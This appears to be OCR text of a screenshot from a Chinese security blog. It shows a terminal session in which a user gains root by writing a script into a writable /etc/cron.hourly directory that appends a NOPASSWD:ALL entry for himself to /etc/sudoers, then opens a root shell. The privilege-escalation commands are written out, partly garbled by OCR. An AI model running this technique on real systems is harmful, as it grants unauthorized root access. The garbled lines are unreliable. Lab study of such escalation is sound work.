 mount-
shared-
folders
dayubillyMa
dison
eric@BM:~$ echo -e '#!/bin/bash\n echo "eric ALL=(ALL) NOPASSWD:ALL"
u
eric@BM:~$ chmod +x /etc/cron.hourly/dayu
eric@BM:~$ cat /etc/cron.hourly/dayu
#!/bin/bash
 echo "eric ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers
eric@BM:~$ sudo id
[sudo] password for eric:
eric is not in the sudoers file.  This incident will be reported.
eric@BM:~$ sudo su
[sudo] password for eric:
Sorry, try again.
[sudo] password for eric:
Sorry, try again.
[sudo] password for eric:
eric is not in the sudoers file.  This incident will be reported.
eric@BM:~$
eric@BM:~$ sudo su
[sudo] password for eric:
eric is not in the sudoers file.  This incident will be reported.
eric@BM:~$ sudo su
[sudo] password for eric:
Sorry, try again.
[sudo] password for eric:
eric is not in the sudoers file.  This incident will be reported.
eric@BM:~$ sudo su
root@BM:/home/eric# id
uid=0(root) gid=0(root) groups=0(root)
root@BM:/home/eric#
大余安全
https://blog.csdn.net/qq_34801745